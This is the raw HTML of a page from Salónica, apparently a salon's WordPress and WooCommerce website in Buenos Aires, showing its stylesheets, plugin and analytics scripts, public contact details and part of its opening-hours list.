

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salonica.ar/elements/
body_size: 18243
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <title>Elements &#8211; Salónica</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Salónica &raquo; Feed" href="https://salonica.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salónica &raquo; RSS de los comentarios" href="https://salonica.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://salonica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalonica.ar%2Felements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://salonica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalonica.ar%2Felements%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='animate-css' href='https://salonica.ar/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='booked-tooltipster-css' href='https://salonica.ar/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://salonica.ar/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://salonica.ar/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://salonica.ar/wp-content/plugins/booked/dist/booked.css?ver=2.4.4' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
/*# sourceURL=booked-css-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://salonica.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='curly-core-dashboard-style-css' href='https://salonica.ar/wp-content/plugins/curly-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://salonica.ar/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-grid-css' href='https://salonica.ar/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-main-css' href='https://salonica.ar/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://salonica.ar/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://salonica.ar/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://salonica.ar/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://salonica.ar/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode-wishlist-for-woocommerce-main-css' href='https://salonica.ar/wp-content/plugins/qode-wishlist-for-woocommerce/assets/css/main.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-default-style-css' href='https://salonica.ar/wp-content/themes/curly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-modules-css' href='https://salonica.ar/wp-content/themes/curly/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-font_awesome-css' href='https://salonica.ar/wp-content/themes/curly/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://salonica.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://salonica.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-woo-css' href='https://salonica.ar/wp-content/themes/curly/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<style id='curly-mkdf-woo-inline-css' type='text/css'>
.page-id-1269.mkdf-boxed .mkdf-wrapper { background-attachment: fixed;}.mkdf-smooth-transition-loader { background-color: #0a0a0a;}
/*# sourceURL=curly-mkdf-woo-inline-css */
</style>
<link rel='stylesheet' id='curly-business-style-css' href='https://salonica.ar/wp-content/plugins/curly-business-veryold/assets/css/business.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='curly-business-responsive-style-css' href='https://salonica.ar/wp-content/plugins/curly-business-veryold/assets/css/business-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-woo-responsive-css' href='https://salonica.ar/wp-content/themes/curly/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-style-dynamic-css' href='https://salonica.ar/wp-content/themes/curly/assets/css/style_dynamic.css?ver=1725898105' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-modules-responsive-css' href='https://salonica.ar/wp-content/themes/curly/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-style-dynamic-responsive-css' href='https://salonica.ar/wp-content/themes/curly/assets/css/style_dynamic_responsive.css?ver=1725898105' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C500%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://salonica.ar/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
.wcz-banner-notice.wcz-notice-one h4{color:#000000;}body.single-product .product_meta .sku_wrapper{display:none !important;}
/*# sourceURL=wcz-customizer-custom-css-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://salonica.ar/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salonica.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https://salonica.ar/wp-admin/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https://salonica.ar/finalizarcompra/"};
//# sourceURL=booked-wc-fe-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.9" id="booked-wc-fe-functions-js"></script>
<script></script><link rel="https://api.w.org/" href="https://salonica.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salonica.ar/wp-json/wp/v2/pages/1269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salonica.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://salonica.ar/elements/" />
<link rel='shortlink' href='https://salonica.ar/?p=1269' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-188399524-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188399524-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188399524-1');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://salonica.ar/wp-content/uploads/2021/02/cropped-sss-32x32.png" sizes="32x32" />
<link rel="icon" href="https://salonica.ar/wp-content/uploads/2021/02/cropped-sss-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salonica.ar/wp-content/uploads/2021/02/cropped-sss-180x180.png" />
<meta name="msapplication-TileImage" content="https://salonica.ar/wp-content/uploads/2021/02/cropped-sss-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar pestañas de producto*/
.woocommerce .woocommerce-tabs { display:none !important}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template page-template-full-width page-template-full-width-php page page-id-1269 page-parent wp-theme-curly theme-curly mkdf-business-2.0.5 curly-core-2.1.6 qi-blocks-1.4.7 qodef-gutenberg--no-touch woocommerce-no-js wcz-woocommerce qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qode-wishlist-for-woocommerce-1.2.5 qwfw--no-touch curly-ver-3.0 mkdf-grid-1300 mkdf-wide-dropdown-menu-content-in-grid mkdf-dark-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-side-menu-slide-from-right mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-on-left-side mkdf-woo-single-has-zoom mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header wpb-js-composer js-comp-ver-7.5 vc_responsive elementor-default elementor-kit-11" itemscope itemtype="http://schema.org/WebPage">
<section class="mkdf-side-menu">
    <a class="mkdf-close-side-menu mkdf-close-side-menu-svg-path" href="#">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<rect x="-0.5" y="8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.7279 9)" width="19.001" height="2"/>
<rect x="-0.5" y="8" transform="matrix(0.7071 0.7071 -0.7071 0.7071 9.0003 -3.7281)" width="19" height="2"/>
</svg>    </a>
    <div id="custom_html-2" class="widget_text widget mkdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"><a href="#"><img src="http://salonica.ar/web/wp-content/uploads/2020/12/sablanco.png" alt="Saloon" title="Saloon"></a>
<div style="margin-top:94px">
	<a href="https://goo.gl/maps/AyrxCUH1nrnv4qpB6" target="_blank">12 de Octubre 22, (B1870CUA)<br>
Avellaneda, Buenos Aires<br>
Argentina<br></a><br>
<a href="mailto:info@salonica.ar">info@salonica.ar</a>
	<br><i class="mkdf-icon-font-awesome fa fa-phone mkdf-icon-element" style="font-size:16px"></i> +54 011 7714-1302<br>
<i class="mkdf-icon-font-awesome fa fa-whatsapp mkdf-icon-element" style="font-size:16px"></i> +54 011 2161-1562
</div></div></div>			
			<div class="widget mkdf-working-hours-widget ">
								<div class="mkdf-wh-wrapper" style="width: 100%">
					<div class="mkdf-wh-holder">
    <div class="mkdf-wh-holder-inner">

        
                    <ul class="mkdf-wh-items">
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Monday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">19hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Tuesday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">19hs.</span>
                                                </p>
                    </li>
